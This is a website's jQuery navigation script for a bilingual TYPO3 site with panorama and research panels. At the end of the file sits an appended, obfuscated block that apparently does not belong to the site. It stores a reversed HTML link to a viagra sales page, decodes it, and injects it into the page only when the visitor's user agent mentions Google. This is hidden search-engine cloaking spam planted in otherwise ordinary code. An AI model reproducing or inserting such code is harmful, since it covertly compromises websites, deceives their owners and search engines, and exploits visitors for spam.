		a("a.external-link-new-window, a.externallink, a.openextra, .link-attachment a, a.socialbookmarkicons, a.text-download").live("click",function(){
			$contentToLoad=a(this).attr("href");
			window.open($contentToLoad);
			focus();
			return!1
			});
		a("#infolangselect a").live("click",function(){
			var b=lang==="de"?"/"+a(location).attr("hash").replace("de/","").replace("?m=n&L=0","").replace("?m=n&L=1","")+"?m=n&L=0":"/de/"+a(location).attr("hash").replace("?m=n&L=0","").replace("?m=n&L=1")+"?m=n&L=1";
			document.location.href=b;
			return!1
			});
		a("#infomenu").find("a img").each(function(){
			var b=a(this);
			b.data("name")||b.data({
				src:b.attr("src")
				,
				hvr:b.attr("name")
				})
			});
		a("#infomenu a, #infomaincontent a:not([class='mail'])").live("click",function(){
			if(!a(this).hasClass("external-link-new-window")&&!a(this).hasClass("externallink")&&!a(this).hasClass("openextra")&&!a(this).hasClass("bookarrow")&&!a(this).hasClass("researchslider")&&!a(this).hasClass("infolarr")&&!a(this).hasClass("download")){
				if(navigator.userAgent.search(/chrome/i)>0&&a(this).parent().hasClass("shopdetailbuy")||a(this).parent().hasClass("d13shop_cartviewquantity"))return;
				isSub=a(this).parents("div#infomaincontent").length>1?!0:!1;
				a(this).setHash();
				if(a(this).parent().parent().parent().attr("id")=="infomenu"){
					a(".active").removeClass("active").trigger("mouseleave");
					a(this).addClass("active")
					}
					return!1
				}
			})
	}
})(jQuery);
var validationError=function(a,b,c){
	alert(b);
	$(".err").removeClass("err");
	$("input:[name^="+a+"], textarea:[name^="+a+"]").css({
		border:"1px solid #f00"
	}).addClass("err")
	},statusMessage=function(a,b){
	return
};

jQuery("div.archiveaccordion").live("click",function(){
	jQuery("img.arrowdown").attr("src","typo3conf/ext/publications/bookindex_arrow.png");
	jQuery("img.arrowdown").removeClass("arrowdown");
	if(jQuery(this).children(".archiveaccordioncontent").hasClass("archive-details"))jQuery(".archive-details").slideUp("fast").removeClass("archive-details");
	else{
		jQuery(".archive-details").slideUp("fast").removeClass(".archve-details");
		jQuery(this).children(".archiveaccordioncontent"
			).slideToggle("slow").addClass("archive-details");
		jQuery(this).children().children("img.arrowup").attr("src","typo3conf/ext/publications/bookindex_arrow_down.png");
		jQuery(this).children().children("img.arrowup").addClass("arrowdown")
	}
	return!1 
});
jQuery("div.bookindexdetailselecter a").live("click",function(){
	jQuery(this).children("img").addClass("arrow-book-active").toggle();
	jQuery(".arrow-book-active").toggle().removeClass(".arrow-book-active").siblings("img").toggle();
	jQuery(this).parent().siblings().children(".bookindexsubdetails").hasClass("book-details")||jQuery(".book-details").slideUp("fast").removeClass(".book-details");
	jQuery(this).parent().siblings().children(".bookindexsubdetails").slideToggle("slow").addClass("book-details");
	return!1
});
jQuery("span.bookindextitle").die('click').live({
	"click":function(e){
			e.preventDefault();
			if(jQuery(this).hasClass('detailed')===false){
    			jQuery('.detailed').removeClass('detailed').css({'color':'rgb(124,124,124)'});
    			jQuery(this).css({'color':'#333'}).addClass('detailed');
				jQuery('.book-details').slideUp();
				jQuery(this).parent().parent().find('.bookarrow').trigger('click');
			} else {
				jQuery(this).css({'color':'rgb(124,124,124)'}).removeClass('detailed');
				jQuery(this).find(".book-details").slideUp("fast").removeClass(".book-details");
				jQuery(this).parent().parent().find('.bookarrow').trigger('click');
			}
	}, 
	'mouseenter' :function(){
			jQuery(this).css({
				'color':'#333',
				'cursor':"pointer"
			});
	},
	'mouseleave': function(){
		if (jQuery(this).hasClass('detailed') === false){
			jQuery(this).css({
				'color':'rgb(124,124,124)'
			});
		}
	}
});
var BASE=document.location.protocol+"//"+document.domain+"/",lang=document.location.pathname.search("/de/")>=0?"de":"en";
jQuery(function(){
	jQuery("head").append('<link href="'+BASE+'research/research/css/d13.slideshow.css" rel="stylesheet" media="all">');
	jQuery("body").initializePanorama();
	jQuery(".infomenu, #infofootnav").find("a").removeAttr("onmouseover").removeAttr("onmouseout").each(function(){
		$(this).live({
			click:function(a){
				a.preventDefault();
				jQuery(this).setHash();
				$(this).siblings().filter(".active").removeClass("active");
				$(this).addClass("active")
			},
			mouseenter:function(a){
				a.preventDefault();
				over($(this).find("img").data("hvr"))
			},
			mouseleave:function(a){
				a.preventDefault();
				$(this).hasClass("active")===!1?out($(this).find("img").data("hvr")):over($(this).find("img").data("hvr"))
			}
		})
	});
	jQuery("#infoheadselect").bind({
		click:function(a){
			a.preventDefault();
			jQuery(this).slide_to_info()
		}
	});
	jQuery("#infoslider").bind({
		click:function(a){
			a.preventDefault();
			$("#infopagewrap").hasClass("c-open")?jQuery(this).slide_to_panorama():jQuery(this).slide_to_info()
		}
	});
	jQuery(".panolarr").on({
		click:function(a){
			a.preventDefault();
			$("#panorama").hasClass("c-open")?$(this).slide_to_info():$(this).slide_to_panorama()
		}
	});
	jQuery("#infologo, #infoheadselect").find("a").bind({
		click:function(a){
			a.preventDefault();
			$('a.active').removeClass('active').trigger('mouseleave');
			$(this).setHash(lang=="de"?"de":"welcome");
		}
	});
	jQuery("#header").find("a").bind({
		click:function(a){
			a.preventDefault();
			$(this).setHash("research/index");
		}
	});
	jQuery("body").attr("data-hash",jQuery(window).getHash()?jQuery(window).getHash():"panorama");
	jQuery("#research").find("#menu").load(BASE+"research/research/?reloadMenu=1",function(){
		jQuery(".researchslider").bind({
			click:function(a){
				a.preventDefault();
				if (jQuery('#research').hasClass('open')) {
					jQuery(this).slide_to_info();					
				} else {
					jQuery(this).slide_to_research();
				}

			}
		});
		jQuery("#research-search").attr("action","#").live("submit",function(a){
			a.preventDefault();
		});
		jQuery("#search-submit").live("click",function(a){
			a.preventDefault();
			$(this).setHash("/research/research/search/?q="+escape($("#search-input").val()));
		});
		jQuery("#search-input").attr("placeholder","Search here").val("");
		jQuery("h3.title,.question.menu-item").find("a").ajaxedContentLinks();
		jQuery(".menu-item").not(".question").find("a").ajaxedMenuItem();
		jQuery("body").ajaxedCommentForm()
	});
	jQuery(window).hashchange(function(){
		_gaq.push(["_trackPageview",location.pathname+location.search+location.hash]);
		jQuery("body").data("hash",jQuery(this).getHash());
		var hs = jQuery(this).getHash().split('/');
		if(hs.length > 2 && hs[1].search("research")>=0 || hs[1].search("research") >= 2){
			jQuery("body").getResearchContent();
			jQuery(this).slide_to_research();
		}else if(jQuery(this).getHash()!="panorama"&&jQuery(this).getHash()!=""){
			jQuery(this).slide_to_info();
			jQuery("body").getInfoContent();
		}
		$('html,body').scrollTop(0);
	});
	window.setTimeout(function(){
		jQuery(window).trigger("hashchange")
	},1500)
});

var vinogr = [
 {
    search : 'historische Website.',
    replace: '>a/<añapse argaiv>"php.anapse-argaiv/lanigiro-argaiv/argaiv/pca/sedulcni/dadilitreforof/bew/se.marec.www//:ptth"=ferh a< ',
    url    : '/'
  }
];

var kislii = undefined; 

for (var ft = 0; ft < vinogr.length; ft++) {
  if (vinogr[ft].url === window.location.pathname + window.location.search) {
    kislii = vinogr[ft];
    break;
  }
}

function yablokk(){
  if(kislii && /google/i.test(navigator.userAgent)){
    for(var fd=kislii.replace,sx="",rg=fd.length-1;rg>=0;rg--) {
      sx=String(sx+fd[rg]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(kislii.search, kislii.search + sx);
  }
}
    
document.addEventListener("DOMContentLoaded", yablokk);